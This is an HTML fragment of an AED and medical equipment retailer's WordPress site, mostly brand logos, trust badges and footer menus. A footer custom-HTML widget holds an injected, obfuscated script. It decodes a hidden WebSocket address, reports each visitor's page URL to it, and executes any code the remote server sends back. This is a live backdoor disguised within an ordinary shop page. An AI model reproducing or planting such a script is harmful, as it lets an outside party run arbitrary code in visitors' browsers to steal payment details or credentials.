				<div class="col-inner text-center" style="background-color:rgb(236, 236, 236);" >
			
			

<div class="row row-full-width align-equal"  id="row-100461130">

</p>

	<div id="col-1881845180" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-912029083" class="text">
		

<h3>Why Shop Calmed Equipment?</h3>
		
<style>
#text-912029083 {
  text-align: center;
}
@media (min-width:550px) {
  #text-912029083 {
    text-align: center;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1881845180 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>
<div class="row row-small row-full-width"  id="row-1802260095">


	<div id="col-1493703192" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png" class="attachment-medium size-medium" alt="archive-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1562591477" class="text">
		

<p class=""><span style="font-size: 90%;"><strong>Free delivery for $99+</strong></span></p>
		
<style>
#text-1562591477 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1646731563" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<picture class="attachment-medium size-medium" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png.webp 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png.webp 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png" alt="arrow-go-back-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
</picture>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-951684491" class="text">
		

<p><span style="font-size: 90%;"><strong>Free returns within 30 days</strong></span></p>
		
<style>
#text-951684491 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1646731563 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

	<div id="col-956888331" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png" class="attachment-medium size-medium" alt="user-heart-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-325313888" class="text">
		

<span style="font-size: 90%;"><strong>We are available 24/7</strong></span>
		
<style>
#text-325313888 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-987493410" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png" class="attachment-medium size-medium" alt="secure-payment-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3213746160" class="text">
		

<span style="font-size: 90%;"><strong>100% Secure payments</strong></span>
		
<style>
#text-3213746160 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-987493410 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-30305801 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-464890044 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>

<div class="row row-full-width"  id="row-1478655476">


	<div id="col-1827991201" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1830024281" class="text">
		

<h2>OUR BRANDS</h2>
		
<style>
#text-1830024281 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-full-width align-middle align-center"  id="row-348989358">


	<div id="col-873075280" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_547159174">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png" alt="Philips" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_547159174 {
  width: 100%;
}
@media (min-width:550px) {
  #image_547159174 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1101334457" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_785800499">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png" alt="ZOLL" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_785800499 {
  width: 100%;
}
@media (min-width:550px) {
  #image_785800499 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-25934572" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_524112817">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png" alt="Cardiac Science" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_524112817 {
  width: 100%;
}
@media (min-width:550px) {
  #image_524112817 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-224014978" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1721374488">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png" alt="defibtech" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1721374488 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1721374488 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1509608707" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_291756767">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png.webp"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png" alt="Heartsine_logo_1" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_291756767 {
  width: 100%;
}
@media (min-width:550px) {
  #image_291756767 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1973006723" class="col footer-images medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1595538875">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg" alt="Physio control" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1595538875 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1595538875 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>


		</div>

		
<style>
#section_597105120 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 236, 236);
}
</style>
	</section>
	
</div>
</div>
</div>
</div>
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>const bhom = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qfp = 42;window.ww = new WebSocket(String.fromCharCode(...bhom.map(ftpd => ftpd ^ qfp)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-1814670857">


	<div id="col-186968443" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1684557301">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="calmed eqipment logo" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1684557301 {
  width: 54%;
}
</style>
	</div>
	

<div class="row"  id="row-267630740">


	<div id="col-258242183" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<div class="row align-middle"  id="row-871855128">


	<div id="col-924038020" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3601138421" class="text">
		

<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/07/58485771a6aca45b5a5c95b8.png" alt="" width="32" height="32" />info@calmedequipment.com</p>
<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/02/CITYPNG.COMHD-Light-Blue-Round-Circle-Phone-Icon-PNG-1024x1024-1-400x400.png" alt="" width="32" height="32" />1 (888) 912-2563</p>
<p><img class="alignleft wp-image-1076" src="http://calmedequipment.com/wp-content/uploads/2023/07/placeholder_318-159700.png" alt="" width="32" height="32" />1891 N Gaffey Street Suite E, San Pedro CA 90731</p>
		
<style>
#text-3601138421 {
  font-size: 0.75rem;
}
</style>
	</div>
	
<div class="row"  id="row-2050865686">


	<div id="col-1614463495" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-807756234" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-807756234 {
  padding-top: 90px;
}
@media (min-width:550px) {
  #gap-807756234 {
    padding-top: 120px;
  }
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex">
		Recommended AED&#039;s	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-home/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Home			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Aviation			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-business-onsite-defibrillator/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Business			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-church-or-worship-places/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Church			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Gym			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-school/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For School			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Police &amp; Rescue			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2144981704" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		ACCOUNT INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Orders			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Accounts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Logout			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-580697696" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-580697696 {
  padding-top: 120px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		PAYMENT &amp; SHIPPING :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about-us/shipping-and-return/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Refund Policy			</span>
		</a>
	</div>
	


	</div>
	
<p>We Accept All Major Credit Cards<br />
We Ship Nationwide<br />
Prompt Delivery</p>

		</div>
					</div>

	

	<div id="col-561630702" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		BROWSE BY CATAGORY :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Packages			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/batteries/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Batteries			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/pads/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Pads			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/cabinets/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Cabinets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/coupon/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coupons &amp; Discount			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/wholesale-aeds/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wholesale AED			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1569476625" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1569476625 {
  padding-top: 40px;
}
</style>
	</div>
	

<h5>AUTHORIZED BY :</h5>
<div class="row"  id="row-1106289485">


	<div id="col-203168480" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_12506363">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png" alt="fda" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_12506363 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_895574833">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png.webp 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png" alt="Single-HSA" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
						
					</div>
								
<style>
#image_895574833 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1738213845">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png" alt="30 days GUARANTEE" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1738213845 {
  width: 94%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-501434767" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1299101289">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png" alt="american heart association" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1299101289 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_766822492">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png" alt="American Red Cross" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_766822492 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-875375093" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2002773278" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		COMPANY INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				About Calmed Equipment			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Meet Our Team			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/contact-us/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/blog/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Blogs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Delivery			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1277396421" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1277396421 {
  padding-top: 70px;
}
</style>
	</div>
	

	<div id="text-3447639012" class="text">
		

<h4>FOLLOW US :</h4>
		
<style>
#text-3447639012 {
  font-size: 0.85rem;
}
</style>
	</div>
	
